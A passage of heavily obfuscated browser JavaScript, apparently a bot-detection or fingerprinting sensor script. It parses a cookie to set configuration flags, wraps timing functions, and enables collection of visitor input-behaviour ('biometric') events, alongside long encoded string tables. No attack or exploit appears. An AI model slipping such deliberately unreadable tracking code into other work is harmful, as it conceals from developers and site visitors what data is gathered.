Ak()[LY(lm)],w3([],[][[]]))?Ak()[LY(Iv)](T3,K6,wO):Ak()[LY(V8)](gMd,T6(T6(Ix)),tf))[hC()[j2(Dp)](hld,S3)](tvd(),Ct()[Xj(Lv)](Z8,Nt,S4))[hC()[j2(Dp)].apply(null,[hld,S3])](E6P[Ak()[LY(xW)](Sz,v4,Qz)],fB()[Jt(pR)].call(null,T6(T6({})),W5,CN))[hC()[j2(Dp)](hld,S3)](xtP),Hc.pop(),KMP;},fB()[Jt(A0d)](hf,kO,J7d),Vt(Y0,["_setFsp",function _setFsp(wtP){XgP=wtP;Hc.push(Hgd);if(XgP){xCd=xCd[hC()[j2(nG)](CO,YR)](new (TM[qj()[CG(jB)].call(null,jC,N3d)])(qj()[CG(pS)].apply(null,[ZR,NR]),vY()[fF(Ix)].apply(null,[hv,lm,mk,S3,vV])),D6()[S9(BS)].call(null,T6(T6({})),zF,vF,vC,T6(T6([])),ZC));}Hc.pop();},"_setBm",function _setBm(EkP){Hc.push(CEd);U3P=EkP;if(U3P){xCd=(jY(typeof Ct()[Xj(S3)],w3([],[][[]]))?Ct()[Xj(K4)](bH,jB,zjd):Ct()[Xj(Mc)](YJ,T6(T6(S3)),mk))[hC()[j2(Dp)](gqd,S3)](XgP?hC()[j2(zz)](SXd,Qn):TM[jY(typeof Ak()[LY(S3)],w3([],[][[]]))?Ak()[LY(V8)].call(null,U0d,WW,Kf):Ak()[LY(HR)](nm,T6(T6(S3)),l1)][Ak()[LY(zv)](Cf,gz,PXd)][qj()[CG(xO)](V3,Esd)],vY()[fF(n7)].apply(null,[TF,Dp,G9,Mc,Ogd]))[jY(typeof hC()[j2(B8)],w3([],[][[]]))?hC()[j2(cv)].apply(null,[Qtd,OF]):hC()[j2(Dp)](gqd,S3)](TM[Ak()[LY(HR)].call(null,nm,B8,l1)][Ak()[LY(zv)](Cf,Ox,PXd)][vY()[fF(nm)](L0d,KY,IB,zF,A7d)],jY(typeof qj()[CG(b5)],'undefined')?qj()[CG(KY)](Thd,Dp):qj()[CG(c5)](b5,st));dWd=T6(T6(mI));}else{var CwP=A8d(dWd);TcP=CwP[hC()[j2(rL)](Ov,ZR)];}Hc.pop();YJd(dWd);},"_setAu",function _setAu(g7P){Hc.push(df);if(jY(typeof g7P,qj()[CG(nn)](Xn,xB))){if(jY(g7P[Ak()[LY(lqd)](BS,hD,jk)](jY(typeof fB()[Jt(S2)],'undefined')?fB()[Jt(M8)].call(null,b5,rMd,Fp):fB()[Jt(I1)](qS,Tsd,N0d),m9[KY]),Ix)){xCd=Ct()[Xj(Mc)](z7,KY,mk)[hC()[j2(Dp)].apply(null,[Kz,S3])](XgP?hC()[j2(zz)].apply(null,[ddd,Qn]):TM[Ak()[LY(HR)](nm,L5,OEd)][Ak()[LY(zv)].call(null,Cf,Cf,d7d)][qj()[CG(xO)].apply(null,[V3,SLd])],vY()[fF(n7)](TF,HR,vw,Mc,kz))[hC()[j2(Dp)].call(null,Kz,S3)](TM[jY(typeof Ak()[LY(zgd)],w3('',[][[]]))?Ak()[LY(V8)].call(null,SW,lm,SH):Ak()[LY(HR)](nm,n2,OEd)][jY(typeof Ak()[LY(rL)],w3([],[][[]]))?Ak()[LY(V8)](S1,B8,O8):Ak()[LY(zv)](Cf,Ix,d7d)][vY()[fF(nm)](L0d,x8,R9,zF,Zjd)])[Vk(typeof hC()[j2(WW)],w3('',[][[]]))?hC()[j2(Dp)].call(null,Kz,S3):hC()[j2(cv)].call(null,DZd,Yjd)](g7P);}else{xCd=g7P;}}Hc.pop();},qj()[CG(SLd)].call(null,hD,cKd),function m8P(pwP){lqP+=S3;},"_setIpr",function _setIpr(mtP){VEP=mtP;},"_setAkid",function _setAkid(ckP){W3P=ckP;v7P=T6(B4d(W3P));},"_enableBiometricEvent",function _enableBiometricEvent(ZkP){QTP=ZkP;},"_enableBiometricResearch",function _enableBiometricResearch(OIP){Wxd=OIP;},"_fetchParams",function _fetchParams(OGP){TCd(TcP,W3P&&v7P);}]),D6()[S9(Th)](SH,K4,xjd,UPd,V8,N5),function(){return pW.apply(this,[bP,arguments]);}]),Hc.pop(),WgP;}();if(T6(fJP)){try{var LYP=Hc.length;var HLP=T6(T6(Rq));PHd=w3(PHd,fB()[Jt(zF)](rL,V3,Pz));if(T6(T6(TM[Zh()[GB(jB)](VPd,hp)]))){PHd=w3(PHd,jY(typeof fB()[Jt(T3)],'undefined')?fB()[Jt(M8)](Qn,Qr,VLd):fB()[Jt(gld)](kL,TF,rD));Tmd*=zgd;}else{PHd=w3(PHd,fB()[Jt(IF)].call(null,S4,sh,xMd));Tmd*=kO;}}catch(QYP){Hc.splice(N4(LYP,S3),Infinity,Y5);PHd=w3(PHd,Ak()[LY(Y1)](Nt,GK,UJd));Tmd*=kO;}fJP=T6(T6({}));}FG[Vk(typeof Ak()[LY(I1)],w3([],[][[]]))?Ak()[LY(Tsd)](Gz,T6(T6([])),Ev):Ak()[LY(V8)](pld,HB,m3d)]=function(YhP){if(jY(YhP,xCd)){I1d=T6(T6({}));}};if(TM[Zh()[GB(kO)](Km,xO)].bmak[qj()[CG(WH)](j8,Kk)]){if(T6(F3P)){try{var vgP=Hc.length;var BIP=T6(T6(Rq));PHd=w3(PHd,Vk(typeof hC()[j2(cv)],w3([],[][[]]))?hC()[j2(pS)](Q6,AF):hC()[j2(cv)].call(null,w2,Wz));if(T6(T6(TM[Ak()[LY(HR)](nm,SH,BId)]))){PHd=w3(PHd,fB()[Jt(gld)].apply(null,[Ut,TF,rD]));Tmd*=QW;}else{PHd=w3(PHd,Vk(typeof fB()[Jt(LS)],'undefined')?fB()[Jt(IF)].apply(null,[kL,sh,xMd]):fB()[Jt(M8)](T6(S3),ttd,Z5));Tmd*=Wgd;}}catch(WIP){Hc.splice(N4(vgP,S3),Infinity,Y5);PHd=w3(PHd,Ak()[LY(Y1)].call(null,Nt,S3,UJd));Tmd*=Wgd;}F3P=T6(T6([]));}MIP=M3P[hC()[j2(rU)](P4,Uc)](Ak()[LY(jH)](OC,T6({}),VPd),Zfd);Zfd(D6()[S9(Xn)].apply(null,[KY,M8,Sh,hv,hf,R9]));if(Jj(TM[Zh()[GB(kO)].apply(null,[Km,xO])]._cf[qj()[CG(Ix)].call(null,HG,rS)],Ix)){for(var DIP=Ix;Xc(DIP,TM[Zh()[GB(kO)].call(null,Km,xO)]._cf[Vk(typeof qj()[CG(qm)],'undefined')?qj()[CG(Ix)].apply(null,[HG,rS]):qj()[CG(KY)].apply(null,[Eld,zA])]);DIP++){TM[Zh()[GB(kO)](Km,xO)].bmak[D6()[S9(Th)](S2,K4,xjd,RS,tC,xW)](TM[Zh()[GB(kO)].apply(null,[Km,xO])]._cf[DIP]);}TM[Zh()[GB(kO)](Km,xO)]._cf=Vt(Y0,[fB()[Jt(kO)].apply(null,[T6(S3),j8,IT]),TM[Zh()[GB(kO)](Km,xO)].bmak[D6()[S9(Th)](tC,K4,xjd,RS,lm,R9)]]);}else{var TkP;if(TM[Ak()[LY(HR)].call(null,nm,UR,BId)][fB()[Jt(VYd)].call(null,L5,n2,pJd)])TkP=TM[Ak()[LY(HR)](nm,hf,BId)][fB()[Jt(VYd)](tC,n2,pJd)];if(T6(TkP)){var MGP=TM[Ak()[LY(HR)](nm,G9,BId)][Vk(typeof fB()[Jt(VYd)],w3([],[][[]]))?fB()[Jt(AF)].apply(null,[SU,HC,DJ]):fB()[Jt(M8)].apply(null,[WW,q2,Ur])](Zh()[GB(Tsd)].apply(null,[Qkd,KA]));if(MGP[qj()[CG(Ix)].call(null,HG,rS)])TkP=MGP[N4(MGP[qj()[CG(Ix)].apply(null,[HG,rS])],S3)];}if(TkP[qj()[CG(H9)](Tsd,zMd)]){var khP=TkP[qj()[CG(H9)].apply(null,[Tsd,zMd])];var FkP=khP[hC()[j2(HR)].apply(null,[IPd,DU])](fB()[Jt(I1)](wj,Tsd,Dz));if(Nj(FkP[Vk(typeof qj()[CG(AF)],w3('',[][[]]))?qj()[CG(Ix)](HG,rS):qj()[CG(KY)].call(null,mKd,V7d)],Ut))jXP=khP[hC()[j2(HR)](IPd,DU)](fB()[Jt(I1)](nG,Tsd,Dz))[Ak()[LY(Th)].call(null,Qn,Xn,Hg)](tS(Ut))[Ix];if(jXP&&jY(DG(jXP[qj()[CG(Ix)](HG,rS)],ZP[fB()[Jt(KA)].call(null,kO,nG,qQd)]()),Ix)){var N7P=pW(gq,[jXP]);if(Jj(N7P[jY(typeof qj()[CG(zgd)],'undefined')?qj()[CG(KY)].apply(null,[pS,hU]):qj()[CG(Ix)](HG,rS)],KY)){TM[Zh()[GB(kO)](Km,xO)].bmak[fB()[Jt(A0d)](cv,kO,G8d)]._setFsp(jY(N7P[jY(typeof Zh()[GB(Gz)],'undefined')?Zh()[GB(Ut)](KW,qv):Zh()[GB(S3)](L6d,Xn)](Ix),qj()[CG(S3)](Th,JO)));TM[Zh()[GB(kO)].apply(null,[Km,xO])].bmak[fB()[Jt(A0d)](Sz,kO,G8d)]._setBm(jY(N7P[Vk(typeof Zh()[GB(h9)],w3([],[][[]]))?Zh()[GB(S3)].call(null,L6d,Xn):Zh()[GB(Ut)](qtd,Lp)](S3),qj()[CG(S3)].call(null,Th,JO)));TM[Zh()[GB(kO)](Km,xO)].bmak[fB()[Jt(A0d)](T6(T6({})),kO,G8d)]._setIpr(jY(N7P[Zh()[GB(S3)].call(null,L6d,Xn)](KY),qj()[CG(S3)](Th,JO)));TM[Zh()[GB(kO)](Km,xO)].bmak[fB()[Jt(A0d)].apply(null,[zF,kO,G8d])]._setAkid(jY(N7P[Zh()[GB(S3)](L6d,Xn)](Ut),Vk(typeof qj()[CG(zv)],'undefined')?qj()[CG(S3)].call(null,Th,JO):qj()[CG(KY)](MGd,GXd)));if(Jj(N7P[Vk(typeof qj()[CG(V3)],'undefined')?qj()[CG(Ix)].call(null,HG,rS):qj()[CG(KY)](Gkd,Mc)],kO)){TM[Vk(typeof Zh()[GB(P2)],w3('',[][[]]))?Zh()[GB(kO)](Km,xO):Zh()[GB(Ut)].call(null,bcd,NW)].bmak[fB()[Jt(A0d)](p5,kO,G8d)]._enableBiometricEvent(jY(N7P[Zh()[GB(S3)].call(null,L6d,Xn)](m9[P5]),Vk(typeof qj()[CG(wm)],'undefined')?qj()[CG(S3)](Th,JO):qj()[CG(KY)].call(null,Wld,ptd)));}if(Jj(N7P[jY(typeof qj()[CG(rL)],w3([],[][[]]))?qj()[CG(KY)].apply(null,[E4d,ddd]):qj()[CG(Ix)].call(null,HG,rS)],m9[n7])){TM[Vk(typeof Zh()[GB(KA)],w3('',[][[]]))?Zh()[GB(kO)](Km,xO):Zh()[GB(Ut)].apply(null,[XId,rEd])].bmak[fB()[Jt(A0d)](n7,kO,G8d)]._enableBiometricResearch(jY(N7P[Zh()[GB(S3)](L6d,Xn)](HB),qj()[CG(S3)](Th,JO)));}TM[Zh()[GB(kO)](Km,xO)].bmak[jY(typeof fB()[Jt(BS)],'undefined')?fB()[Jt(M8)].apply(null,[vw,jjd,ZQd]):fB()[Jt(A0d)](xW,kO,G8d)]._fetchParams(T6(T6({})));TM[jY(typeof Zh()[GB(GK)],w3('',[][[]]))?Zh()[GB(Ut)].apply(null,[ZC,pld]):Zh()[GB(kO)].call(null,Km,xO)].bmak[fB()[Jt(A0d)](TH,kO,G8d)]._setAu(khP);}}}}try{var jgP=Hc.length;var h3P=T6(mI);if(T6(VwP)){try{PHd=w3(PHd,hC()[j2(c5)](mKd,qS));if(T6(T6(TM[Zh()[GB(kO)](Km,xO)][hC()[j2(Tsd)](US,dS)]||TM[Zh()[GB(kO)](Km,xO)][qj()[CG(jH)].apply(null,[qm,EZd])]||TM[Vk(typeof Zh()[GB(sh)],w3('',[][[]]))?Zh()[GB(kO)](Km,xO):Zh()[GB(Ut)](t9,Xn)][qj()[CG(A0d)](nm,qv)]))){PHd=w3(PHd,fB()[Jt(gld)](Dp,TF,rD));Tmd+=m9[kD];}else{PHd=w3(PHd,fB()[Jt(IF)](T6(T6([])),sh,xMd));Tmd+=b4d;}}catch(KJP){Hc.splice(N4(jgP,S3),Infinity,Y5);PHd=w3(PHd,Ak()[LY(Y1)].apply(null,[Nt,QD,UJd]));Tmd+=b4d;}VwP=T6(T6(mI));}UZP(T6(T6([])));var UtP=xR();cTP();w1d=N4(xR(),UtP);ObP=TM[qj()[CG(AF)](L5,HId)](function(){YNP=S3;},nA);TM[CY()[k1(nG)](hf,wbd,M8,wqd)][Ct()[Xj(tC)].call(null,Eld,n2,Cf)]=function(){Hc.push(zr);for(var LhP=arguments[qj()[CG(Ix)](HG,rR)],dGP=new (TM[Ak()[LY(N2)](S4,NY,Egd)])(LhP),zcP=Ix;Xc(zcP,LhP);zcP++){dGP[zcP]=arguments[zcP];}var c3P=QGP.apply(this,dGP);VIP();var O6P;return Hc.pop(),O6P=c3P,O6P;};TM[jY(typeof CY()[k1(zv)],w3([],[][[]]))?CY()[k1(KY)](Ut,mv,p5,Az):CY()[k1(nG)](DU,wbd,M8,wqd)][jY(typeof fB()[Jt(H9)],w3([],[][[]]))?fB()[Jt(M8)].apply(null,[pF,tH,hK]):fB()[Jt(h9)](p5,lx,b3d)]=function(){Hc.push(FH);for(var whP=arguments[qj()[CG(Ix)](HG,ktd)],jtP=new (TM[Ak()[LY(N2)](S4,J7,Q0d)])(whP),pGP=Ix;Xc(pGP,whP);pGP++){jtP[pGP]=arguments[pGP];}var nOP=I6P.apply(this,jtP);VIP();var x7P;return Hc.pop(),x7P=nOP,x7P;};}catch(nMP){Hc.splice(N4(jgP,S3),Infinity,Y5);}V1d();}Hc.pop();}break;}};var tS=function(c6P){return -c6P;};var bJd=function(M8P){return void M8P;};var RJd=function(mYP,YOP){return mYP>>>YOP|mYP<<32-YOP;};var vz=function(f3P,VYP){return f3P in VYP;};var F6P=function(){return Pk.apply(this,[JM,arguments]);};var Ebd=function(){return ["ea","P%IfM]/mWX\'NqFv7\x07Jv\n8\fJ",")qP%-P\x3f\f","2L+\x3f","p%2","\f\tFG8+T.+L7","B(+V6","W:D\bK\n\vy9","9\b4Z",",\x07\"0r c","eh+-l","9\f.","U7\nY>]_]\rzC","{\vZ)\bVA\x00T*3V$\x3f\b","+(","b%]\v:E>Q$&D7^","X3BE\v","T8VW","P","3W^","~+sh","\x3fLH\x07:U+J*%","A5","U3","LAI","6_=A","\x40*&!\nu9\nR",",E3","\x00|#3\t2Q <S=EY9","\".d \fF.V|(\t\\M+^.","A2","[$F","1L2","G6Pe%4G\x407W)H\v","b.\\+V.[V","*M1\"\x00%7U+D\"C","0X2:Q0;","\rJ(K","*O1","~+&bs\"\'4,_u\bl/-L\f;y 0e.6`&9/&-{&\"wb:_\f\"n>\x400\r\x3fa!\tp&7eg\x07w\r&6i}60\x07`eu5%\vqSwu\ny\vJo(u3;rW{\t!_g\n2t/`8^y+Ge7os6G\']\x3f>\x406\"p{r6\x3fz)\x3f\x40e){8&<#)b\"nj\n/~}1g!f]l&\x07q/,W9l!R\br^/`K[1bAi\r%;a{,55P%|\x3f,\\\v<1| U!od/$&9;g\x3f\x40/(\b\"n2\x400\x3fG!\n+p\"7e\x07w\'/6i%~6 \x07`#u\n51\vuSbu,\n|\vJ~(u;pW{\t\t\v_u\n2p/e(^k+}f7op6+G\r]\x3f>v6%`{e6<z);y\x40g)s8#n<,.rb-nf\n,\t};g!jwl&\x07r\x07/(W.lR\nb^9`8{6Ai\r5;b{\x3f6-PR\n|<$\\\f<\x3f| U\vob#$&)\x07;g\t\x40+(\b\f\"n\x400\x3fa!+p&7e\b\x07w\r/6i}A0\x07`eu5%\vwSwv4\ny\vJt(u3;pmW{\t!_d\n2tb_^y(ie7o{6G\r]\x3f>\r6\"p{v6\x3fz);\x40e)\rs8&<.Xb\"n\\\n/~}1g!f\x00l&\x07rp/,W(l!R\b^/`<[1bAi\r%;f){,6^P%|\x3f,\\,1|#U!oj/!^2Aw//r peC7R7u!\n#/\x009u3n`\x3f_\vz*t(pl)\tU,%~\n\"w\nb^/\n*3nH;p*H\"\n.2X[\'E\ne/ j$(pe0\x40\b8b\x00}]&D*Uw\np\x3fy-TK0x&\n!\n\'\t&._,De&oxe(L!V;&T\x00\n,..u\x3fy}e/Yy\f;|K\fp-v$\b\n/*(Sw\ne8\\\fl#e0\x40\b\vh\n,&\x00U\"wk4$q\f;R\x00k2v&i(\b\'&>C0w\nn=M*;g!gpQ=l\"\n\'&,g<$B\ne4bOQcp.b+;!\r_u\"wuZl\x3f+~3F5^-b 8\f\bu[<m/4q\f;RE}Gpk&b\x00$-4.u$cm//Ux#|1c\"p\fS\f\n,.w+Y\no/Yy\f;{>HAZ;&A)!\x00.u\"{K$\'y\fOh &`<;$&D\f}f*K\f;~\x3fI8p32q!\n\'\t&-aU&b[i\f2^(j3<_:r\"\n\'7\".uSt\ne/*T3~1O\'i\r$\fb/#\t%\\7\nf\\B\"u\t})4x$<a\n%y4\bu\"wc\x074q\f;T*vu\bg\x07x<$.u\"t*//S\t1e","P>H8]\x3f\tVJ=6B(","(Ly9","H)","\rZCm","W-"," e*j\x3f","A\x3fD*F\v","Q0\x07D\"R\v","\x07V)H",";+f).\x00%\tGx*I\v","H,\tL","7K8]9G\vB) M\vS;\rM\n\vWm(Z\x40-T.","LK:f9\bJ!.92\f_;\rQ\\\r\vH9P","\x00\n\x40Z.I\vJ42Z\x40-w3M)\"%","H,\tL\x07K;","OC9^\x3f,","\\We","Y;Vl6V4","e\nZ(;~=`+T\x3f","W#PW;^+\t","6\x3f\f2;G","=PC:-W-k=,\b;\r","/!L7\x07","];\\f","\\M1E","8G\x07H9","B\r","[P","qU]\x00\x40O","V\'T\'A",";\t","*K8A-E>>W\"\x00%U\x3f","\x07U<Y&","Y=dg>\v]\x3f9PJ<E5\b1","6P=","x","","C\x3fK\rU=ZA","=\rD.E\nK9KG>_;","\v!Q6\"F9e,Y.PB","H>U5\t8","-W#\tKQ+^.","7F$V",",0G0(","s*\"4q$X\x3f","U/G1\\\"+OE1W=PiS#(7\f\n\fR><w9V","\r<Z*W9Y9M3K9X.\n","\x00N$^K","E<T0-B1\".","\rT.)FP:B5\fS .(/G:","&N\'$","o","\nU$","4\r","e*\x40(b+a\x07\t/","\b8",".","v\x00^9K\vg,\tFG\"<C5+j+-","w*PXi3AUL-gW!\x3f.","=>J)$\x07","V-(h","E*T/","81G=\v6Ge*4D&CB$\n\vK9\bJP-T|\t0Mh\"%V>\"JY#Z^.813;F7k/G\rQr\nB.V\fT(VKrP.>Ze$*\f\x40!C[>WNP,\fZPEQb%\n=L)e4U&\fD\fGNU(W\x40_","(K\x00\x00].","QR!:C1","\x407[8","(KE+p>4k *4\nU&7_&AY \n","S\x3fE","G9\nF","=]9",":E","=\bPK&A9",":_8%:B&$","A(M\x3fB36C(","U>2V\x401","p","","<3R","\'\x00X/A\vJ",".SAY=\t+L(","Q\x3f\f\x40.","6\fi.J","&","\rMT","+=D)",">9W/-F %.!\tU!","7S&A\x00~8S9\x40",">P<%\t\nF3Y9","5\x40:\f#\"\b7","Q;Q<\vV)MV","$QV9:X;+","\x00\\(4^A","1\\$\t","K9^P])\x006M\b*)X3_$J","$3U1","/E","4>4","9B(\"9","A.F\x07L.| A-r3\t1F&\x3f/\t"];};var XLP=function(){return Dx.apply(this,[Rq,arguments]);};var pz=function(){return Oz.apply(this,[XX,arguments]);};var K0d=function(){return ["&=VM/",";\x40\"A*","\fc=A+]\x3f)*v\"1A8Q","Q8%1U*F+K%(\n!\n\b","<-O.=zk","=","-^,Ub+3C9-_","v#\\\f9\x00A.]/9bH\",<P$(KAK","\\\x3fJ","E\"5_ G\x3f",",$\x07\x00Lj9_G&>bv!-HaK%","+E\x3f}9","U(;])V","Y5","\n$i"," 4\b","*\"\x40(\\\x07F","J\bE","7U(*n+G%","\'G2\x00>","","","$","B5Z","+y",">#\v$\fO.\\","G&&","\t","\bz5T]\x3f>sg.,F:G",":Z8V$","\x07#^$5Z!(\x00\tm\x00E|JH/j\'^.=J(G/","\n=A)P*","(](X^8+A*=]","-H1A)",";\x40\"Q\x3f\t9","]$,+T \bN\x3fQ<","B/&.O)7","J:G%","+6C","hZqs9_0d#}","4M\vB9p"," ; )=4>","A+K",";","/ m$,%L\x3f$\t\f}9","\b","N,+>K=\x00\b\x00","./4O.=B#V\"","B9X\r{$>\'T;9C","V(","_]%8","\b\x00;","\b\bZ4"," m.8+P(*p9L<=","$3\rX9","+Z/A.","^3PF/8&I:6","R,\x3fa-O.","\x00F","*\\#>;4N5G9","9U_/$6o)\fV<G","B5M","y:=M(P\"^(f\\","G\x00","A9(.K2M","U%1I8",">[CU","Y8","\"6Y#K(%\n\tJ","L#L\x3fY","/J.\x07\"","9=W8",">0_\b6[>K.","^%WW8#B)1[%M%\x00:\'.\rO8\\","I!E.#,]","%h{\f","[90S>,J(","\tX5Z/\'-T4","m>p","+L$G/\x00\b\bZ\\]+.","\\)%&C","\rW9\x3f.R9B)","(X=UV\t\"#T,;[)P\n\x3f","+1])","\x009;A(\x40W,","\nI2","92G:6","\bW(!+R=B<M9\x00\rI9","8","#G/jW/)*n,+G"," 7U\rN*","/\\A%8G99","H5WA\"",":\rL0\\","^9K[99+I#+","I*N","T/>!N!h)V\x00 0","E9O","\bK0M%.\'","W>\v6R\x3f1M9V.","a2~>6V=^9G8","\n","]W","\t\x00\v","F9.","V\'<.","}Q\x3f\'\'H9","\n \tJ","]#$6C\x3fbL#C9L","|\t","\bu","$;\x409","\x00=\x07\t",">(","\fb\x00g\'\x00#","[2]",",UF,%0K=]\x3fK$","6\\>&",")","T,",">\x3fZ3KU/","&","\"\tZ=K\v","\x00Z=Zw</,R","$\b6\\7\\\rq%$6G$6J>","I9M+[\'/-S9L8K=>\f9","E!7\\)","1S/+L>K)","<N5","[$G%","","y=\\M/\x00",":L^.\vH=-[[;","<","Q(:\\8M9","-\'R\t=Y%A.%,","-:7","","9Q.66\x3fG&\\","I9M8S\'/2G)+",";6}","usz","\x00!\x00K","+\t7\"W>ap|Fh\x3f<","#S97I%N\'","\f, ","<C9","(\x07\bK\vV\rY/8",".G#))r$5Jlr\'H$","F$\f=9\x00G3W<]$>0I!4J>","\"3("];};function qj(){var jhP=[];qj=function(){return jhP;};return jhP;}function Zh(){var nwP=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Zh=function(){return nwP;};return nwP;}var OU;var ZP;var qc;var w6;var MW;function ptP(S3P){S3P=S3P?S3P:Wc(S3P);var QkP=Yj(L1(S3P,S3),m9[Ix]);if(Yj(Yp(Yp(lC(S3P,K4),lC(S3P,HB)),S3P),S3)){QkP++;}return QkP;}var w4;function Jt(E8P){return bQd()[E8P];}var F7;var DA;var LW;var SdP;var Qj;var QZ,lh,qK,Ls,m7,d0,Lq,WL,rc,HK,Pt,bL,wO,OQ,gj,mj,lN,k8,G4,dg,PY,MT,jx,R7,vL,zO,g0,Nw,zL,sL,NT,Q6,BL,Ys,Ek,Dg,KP,Dh,Eg,Nn,wY,m4,vG,E0,c4,jZ,t3,W6,QX,Qq,F8,I3,JM,dJ,N8,Gt,Zs,gh,BI,fG,jX,Sc,cN,R,XX,zN,Kh,jq,Wq,C4,kw,jn,q6,rb,CB,Qh,gx,NI,k0,AQ,RB,f4,EY,g7,HM,Bc,HZ,nO,xs,p4,g4,YY,Jl,nQ,DK,bc,z4,KN,ss,jP,VB,K7,OI,ct,St,j6,Vd,fX,UX,PL,kb,ng,wB,qk,lX,zB,Cq,Wd,Yk,tT,Jn,N6,x7,Rc,rX,xT,N,gN,JK,RL,GN,KT,GQ,bK,SY,X3,OO,Ks,wt,Y,PZ,T,nL,Dc,sB,sY,p8,I4,xQ,WG,Db,EG,FJ,k3,Pd,OP,DL,st,JZ,FP,El,tN,C8,D4,rM,L6,mb,UB,zc,JY,jc,kM,JP,Jx,T0,Ml,nT,q,lI,Wg,Px,Xb,rw,P4,Lg,IP,bt,dI,pY,mh,ZX,A6,OG,W8,Kt,cY,Ij,cc,Yx,lJ,LK,CN,Xg,OM,v6,c0,Ll,D3,Zb,sx,sK,NO,w7,L8,I7,XK,EJ,lc,bZ,dX,Lx,s8,GO,fd,YJ,TJ,MQ,Ax,jh,UM,P6,pg,j7,s7,AB,Q4,Ok,Cx,gq,jL,zt,XQ,mt,qX,QG,xn,t8,Ud,FT,x6,kP,sd,Kj,qn,Fx,RG,Mk,ls,Iq,XB,th,kt,sP,GJ,vI,j4,lw,w,Rw,NQ,QN,D7,Ot,vc,x0,Zw,tx,Fj,DY,Yt,Wh,lM,qJ,ll,lP,fj,jj,c7,bh,RI,vl,M3,Z0,Pn,Xk,zb,Kk,LQ,IL,lB,jk,Z3,Tx,Yg,Tw,bP,nh,ml,Mw,bs,l4,rk,WI,q4,O7,QI,Nx,BO,c3,PB,HO,f8,pP,wJ,LZ,dZ,hP,nB,wd,Ss,xM,UN,Lb,A3,QP,dl,qB,rO,cX,Ex,Vj,TO,BQ,dL,zx,EB,Hd,KO,vT,OX,Qs,PQ,bT,d7,WP,vM,xB,Yc,Nb,IZ,hb,VM,hG,WQ,bN,hJ,k4,n4,Ck,wg,r7,px,V7,W7,kK,XI,jw,bk,Md,zd,L3,zh,SJ,TQ,J0,vt,dx,Tb,R8,Lc,ZM,lZ,WJ,X7,Kl,ws,s3,AK,Bh,Ns,JL,qt,nx,vd,bj,cn,YB,mK,Sx,kX,jI,B3,Ec,mX,Vs,fs,SG,Q,H8,fI,Bw,sg,MZ,VY,cb,Sj,xx,cI,Zl,X,Bb,ql,bn,YM,Ch,hg,Xs,D8,c6,YX,FY,gO,TK,XJ,Rd,F4,Vb,FB,V,gc,Eb,Uw,Jb,ML,CZ,Es,rl,Ag,P7,H7,wq,Bn,wM,hY,Cb,Hx,dO,bJ,dn,fP,qL,q8,mM,TN,YN,Zc,SX,kI,E8,gb,YG,Rh,b0,Qk,cx,Zt,ds,JN,Kg,AY,Kb,q3,zg,YK,AG,Fw,Bd,hM,LN,Gl,qx,KG,X4,B0,Nh,Od,Kn,gY,Dd,kn,Gq,qs,v3,rK,fM,BP,GX,Bj,tj,BK,HX,Y8,Tq,HQ,MM,ST,nt,Aq,Ht,xG,J8,BB,XZ,tZ,tK,Al,d8,wx,Rl,dT,qh,PJ,n0,dB,nY,zj,P8,SB,tG,FO,Ew,b4,mO,H3,mN,nq,mq,bG,rQ,BT,Rj,tb,Jc,lj,SI,fZ,B7,Hj,N0,Z8,pX,HY,CT,jl,NK,UQ,BX,Is,m8,Jw,S7,GG,GP,tI,jt,qG,AZ,r8,dw,Bt,EX,P,Ac,xg,PG,rq,kg,Aj,kB,rI,Uk,sX,xl,KQ,Ig,cZ,ZL,UJ,fk,b3,cK,vg,dM,RK,cP,Jk,IT,fN,IY,hx,Rb,sJ,xP,ON,hN,qw,Vh,En,Z7,lt,KB,Sl,M0,Dt,cG,MI,EZ,Hq,ps,zP,hq,qq,f3,hj,qP,SQ,SZ,kQ,wT,R3,ZK,OJ,v8,UL,Wj,vs,QL,fT,v7,B4,S6,jO,xY,XN,S,Kd,tg,cs,EI,E3,Q3,pL,J4,zK,RX,fK,Lt,H4,Cl,n8,hT,r4,T7,tl,Y7,fx,C0,Ol,UO,Dj,Bl,wh,Pj,sj,j0,hO,VL,kZ,pb,kY,ln,Lk,s4,r3,Fh,XG,sw,tL,R4,X6,F0,YO,DN,pB,OY,H6,Rk,Gh,N7,Ld,fb,IX,ZN,MP,B6,Os,Hw,FI,mJ,k7,LT,Cs,CP,hh,ft,TG,vh,Y3,mL,T8,YP,F3,fO,RZ,pQ,wn,tJ,tP,Jd,md,Ul,DX,HN,JX,ZY,jQ,gX,vZ,Og,sl,zq,DM,cj,pK,dK,dG,ld,MB,RP,Qx,X8,BG,dq,WK,JO,hw,wZ,Q8,fL,rd,xc,HI,xk,wG,W4,XP,z0,R0,ZQ,sM,T4,NP,zZ,pZ,Zj,Ws,bx,nM,Ab,J3,ZO,kG,I8,UK,tq,Gn,Xt,dh,O3,In,tO,SL,p3,nl,Hg,Oc,DQ,pG,Pw,mx,rZ,bB,hs,dj,Sd,Mj,b7,xd,rj,AN,Yh,f0,Hh,r6,Us,IN,Zn,sn,Kc,VO,v0,Qg,ks,k6,V6,bw,A8,E6,Tn,tB,mT,ZI,Gk,Ah,PK,tX,zY,KZ,YZ,Fd,lO,Ps,P0,xt,H0,SK,pw,xI,M7,Dk,LG,Zx,OL,IQ,Pq,f6,gd,Un,FN,nZ,n3,EM,bX,cQ,zG,L,gs,TZ,Iw,M6,xJ,vO,VG,U0,rB,wl,wc,Fc,Sb,z8,zs,VK,pM,qT,It,Rs,AT,Z4,qQ,R6,pt,nd,bO,Qt,dP,Vw,Eh,TI,TT,U3,Ql,Xh,gZ,WT,Mn,KL,fh,WY,G0,t7,U4,gM,bQ,Wn,sq,sN,LI,F6,Yl,gn,JB,gP,mQ,Wk,Dl,Ej,HP,nw,Vl,nK,kh,qO,W3,ZB,AI,E4,TP,Vx,EO,MJ,CK,XL,rt,C3,jd,Bk,pN,UG,XM,JQ,Dq,jG,cq,MN,z3,G6,KI,hZ,l7,FK,E,hn,F,Kq,QM,Wl,tM,ZG,vX,fJ,Q7,AO,CX,Dw,A0,YL,L7,Vg,QO,z7,K8,DO,VI,w0,kk,PT,DJ,xh,TX,WN,RN,Uj,RM,dk,Oj,HL,S0,cg,J,qZ,kx,NN,lG,vB,c8,A7,TL,SP,O0,Fs,Kx,V4,Gj,TB,xL,UP,gI,pI,ph,Uq,bI,Fb,G3;function G2(qGP){return YNd()[qGP];}function fF(AKP){return YNd()[AKP];}var LA;var gW;function CY(){var nhP=new Object();CY=function(){return nhP;};return nhP;}var Gld;var 